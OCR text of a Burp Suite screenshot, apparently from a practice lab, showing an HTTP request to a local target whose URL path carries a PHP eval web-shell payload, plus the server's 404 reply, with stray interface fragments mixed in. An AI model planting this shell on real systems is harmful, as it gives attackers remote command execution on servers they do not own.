 Burp Project Intruder Repeater Window Help
靶机
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼
、开
系统、
544
Request Response
地文
含×
Pretty Raw \n Actions Pretty Raw Render \n Actions
1 GET /<?php @eval($_REQUEST['shell'])?> HTTP/1.1
2 Host: 192.168.124.135
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0) Gecko/20100101 Firefox/98.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.124.135/
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11
12
1 HTTP/1.1 404 Not Found
2 Server: nginx/1.6.2
3 Date: Mon, 14 Mar 2022 16:22:55 GMT
4 Content-Type: text/html
5 Connection: close
6 Content-Length: 168
7
8 <html>
9 <head>
<title>
404 Not Found
</title>
</head>